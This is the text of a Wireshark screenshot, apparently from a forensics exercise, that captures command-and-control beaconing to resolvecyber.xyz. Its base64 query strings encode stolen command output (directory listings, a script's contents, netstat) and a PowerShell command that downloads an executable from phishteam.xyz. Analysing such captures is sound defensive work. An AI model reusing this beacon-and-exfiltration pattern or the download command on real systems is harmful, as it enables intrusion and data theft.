 capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.host == "resolvecyber.xyz"
No. Time Source Destination Protocol Length Destination Port Info
5847 287.228326 192.168.254.107 167.71.222.162 HTTP 161 80 GET /9ab62b5 HTTP/1.1
5862 293.796722 192.168.254.107 167.71.222.162 HTTP 932 80 GET /9ab62b5?q=ZGlyIEM6XHVzZXJzXGJlbmltYXJ1XERlc2t0b3AgLSANCg0KICAgIERpcmVjdG9yeTogQzpcdXNlcnNc
5871 294.032153 192.168.254.107 167.71.222.162 HTTP 161 80 GET /9ab62b5 HTTP/1.1
5893 308.982379 192.168.254.107 167.71.222.162 HTTP 588 80 GET /9ab62b5?q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5wczEgLSAkdXNlciA9ICJURU1Q
5902 309.130271 192.168.254.107 167.71.222.162 HTTP 161 80 GET /9ab62b5 HTTP/1.1
5919 325.092988 192.168.254.107 167.71.222.162 HTTP 3060 80 GET /9ab62b5?q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQoNCiAgUHJvdG8gIExvY2Fs
5931 325.249153 192.168.254.107 167.71.222.162 HTTP 161 80 GET /9ab62b5 HTTP/1.1
14121 385.843720 192.168.254.107 167.71.222.162 HTTP 296 80 GET /9ab62b5?q=cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy9jaC5leGUgLW91dGZpbGUg
14132 385.940828 192.168.254.107 167.71.222.162 HTTP 161 80 GET /9ab62b5 HTTP/1.1
14158 393.268940 192.168.254.107 167.71.222.162 HTTP 784 80 GET /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KICAgIERpcmVjdG9yeTog
14168 393.370615 192.168.254.107 167.71.222.162 HTTP 161 80 GET /9ab62b5 HTTP/1.1
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51908, Dst Port: 80, Seq: 1, Ack: 1, Len: 878
Source Port: 51908
0020 de a2 ca c4 00 50 97 d8 a6 9d e3 cf c9 b3 50 18 ·····P·· ······P·
0030 04 02 48 87 00 00 47 45 54 20 2f 39 61 62 36 32 ··H···GE T /9ab62
0040 62 35 3f 71 3d 5a 47 6c 79 49 45 4d 36 58 48 56 b5?q=ZGl yIEM6XHV
0050 7a 5a 58 4a 7a 58 47 4a 6c 62 6d 6c 74 59 58 4a zZXJzXGJ lbmltYXJ
0060 31 58 45 52 6c 63 32 74 30 62 33 41 67 4c 53 41 1XERlc2t 0b3AgLSA
0070 4e 43 67 30 4b 49 43 41 67 49 45 52 70 63 6d 56 NCg0KICA gIERpcmV
0080 6a 64 47 39 79 65 54 6f 67 51 7a 70 63 64 58 4e jdG9yeTo gQzpcdXN
0090 6c 63 6e 4e 63 59 6d 56 75 61 57 31 68 63 6e 56 lcnNcYmV uaW1hcnV
00a0 63 52 47 56 7a 61 33 52 76 63 41 30 4b 44 51 6f cRGVza3R vcA0KDQo
Source Port (tcp.srcport), 2 bytes Packets: 21219 · Displayed: 27 (0.1%) Profile: Default